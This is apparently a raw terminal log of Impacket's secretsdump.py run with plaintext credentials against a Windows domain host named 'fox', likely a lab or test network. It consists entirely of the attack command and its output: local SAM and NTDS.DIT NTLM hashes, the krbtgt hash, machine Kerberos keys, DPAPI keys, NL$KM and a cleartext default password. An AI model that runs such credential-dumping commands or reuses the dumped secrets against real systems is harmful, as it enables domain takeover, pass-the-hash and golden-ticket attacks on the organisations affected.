 └─$> secretsdump.py fox/admintests:QWEqwe123@172.16.58.147
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x605aca39058bd62196f0908cb57c18d7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FOX\WIN-H4LQMD38Q06$:aes256-cts-hmac-sha1-96:f4132bd3b0c31d0506247a2cf9c3a499a0a528cb2a1d3ae9c4f
FOX\WIN-H4LQMD38Q06$:aes128-cts-hmac-sha1-96:bffe26948d59e705e57ebe1ded29467c
FOX\WIN-H4LQMD38Q06$:des-cbc-md5:dc46e34075ecf2ba
FOX\WIN-H4LQMD38Q06$:aad3b435b51404eeaad3b435b51404ee:2bc21ad09b5e81793040e2c81d4eebc0:::
[*] DefaultPassword
FOX\test:123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9016c7933adeacddf59b635bf97b1413d9498ac0
dpapi_userkey:0x33ecb43eaffd9bfe27c1a9113ee7ba74e1e23d81
[*] NL$KM
0000 E0 9F 8B EE 29 F3 D1 76 EE AA D6 4D D7 72 73 E8 ....)..v...M.rs.
0010 FB DB 26 54 6C F9 81 0B 9F D5 93 9B 90 3E D0 35 ..&Tl........>.5
0020 F4 D1 3C 7C 35 EA EB A3 74 49 61 ED CE F5 E0 88 ..<|5...tIa.....
0030 B2 2F F7 97 BB 34 E8 72 3A DC 4E CA D2 B7 E1 E2 ./...4.r:.N.....
NL$KM:e09f8bee29f3d176eeaad64dd77273e8fbdb26546cf9810b9fd5939b903ed035f4d13c7c35eaeba3744961edce
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1bfd3b0c428815e413ef74a68e64dd18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:481ef0a5bfde31224b0f31d1a0149270:::
test:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
adminkk:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
userss:1110:aad3b435b51404eeaad3b435b51404ee:8e350df373fb9864eea9c4ecb854615c:::